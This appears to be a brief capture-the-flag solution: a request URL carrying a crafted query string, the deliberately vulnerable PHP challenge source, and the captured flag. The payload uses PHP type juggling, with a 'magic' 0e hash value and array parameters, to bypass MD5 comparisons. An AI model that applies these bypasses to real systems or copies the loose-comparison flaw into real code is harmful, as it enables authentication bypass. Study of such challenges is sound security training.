 103.245.249.76:49155/?0=0e215962017&1[]=aaa&2[]=bbb
<?php
include "flag.php";
highlight_file(__FILE__);
error_reporting(0);
$str1 = $_GET['0'];

if(isset($_GET['0'])){
    if($str1 == md5($str1)){
        echo $onion1;
    }
    else{
        die();
    }
}
else{
    die();
}

$str2 = $_GET['1'];
$str3 = $_GET['2'];

if(isset($_GET['1']) && isset($_GET['2'])){
    if($str2 !== $str3){
        if(hash('md5', $salt . $str2) == hash('md5', $salt . $str3)){
            echo $onion2;
        }
        else{
            die();
        }
    }
    else{
        die();
    }
}
else{
    die();
}
?>
FPTUHACKING{StR1Ngs_c0nCaTeNaT1oN_1s_EaSy_!!!}